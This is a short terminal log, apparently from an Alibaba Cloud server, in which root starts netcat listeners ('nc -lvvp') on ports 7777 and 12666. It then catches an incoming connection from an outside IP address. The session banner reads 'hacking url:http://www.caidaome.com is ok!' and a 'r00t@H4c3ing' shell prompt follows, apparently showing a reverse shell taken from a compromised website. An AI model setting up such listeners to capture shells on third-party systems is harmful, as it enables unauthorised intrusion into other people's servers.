 * Support:        https://ubuntu.com/advantage
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Fri Oct 25 14:13:06 2019 from 58.247.126.66
root@iZ8vb9oqgguip7hcu82ffyZ:~# nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
^Z
[1]+  Stopped                 nc -lvvp 7777
root@iZ8vb9oqgguip7hcu82ffyZ:~# nc -vv 12666
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
          [-P proxy_username] [-p source_port] [-q seconds] [-s source]
          [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
          [-x proxy_address[:port]] [destination] [port]
root@iZ8vb9oqgguip7hcu82ffyZ:~# nc -lvvp 12666
Listening on [0.0.0.0] (family 0, port 12666)
Connection from [156.236.127.158] port 12666 [tcp/*] accepted (family 2, sport 40674)
*********************************************
hacking url:http://www.caidaome.com is ok!
*********************************************
[r00t@H4c3ing:/root]#
-->
[r00t@H4c3ing:/root]#
-->
[r00t@H4c3ing:/root]# -->
[r00t@H4c3ing:/root]#